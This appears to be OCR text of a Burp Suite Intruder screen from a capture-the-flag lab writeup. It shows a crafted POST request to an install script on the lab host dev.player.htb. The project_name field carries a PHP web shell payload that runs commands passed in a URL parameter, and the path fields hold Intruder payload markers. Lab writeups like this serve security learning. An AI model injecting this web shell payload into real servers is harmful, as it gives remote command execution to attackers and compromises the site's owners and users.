 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Battering ram
1 POST /components/install/process.php HTTP/1.1
2 Host: dev.player.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://dev.player.htb/
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 103
11 Connection: close
12 Cookie: 97c737d7256edaf18c3552b469f00d9d=da3s832849c1j364qrp96ormi7
13
14 project_name=<?php echo system($_GET['dayu']);?>&project_path=/var/www/html/§§/a/data&path=/vat/www/html/§§/a
大余安全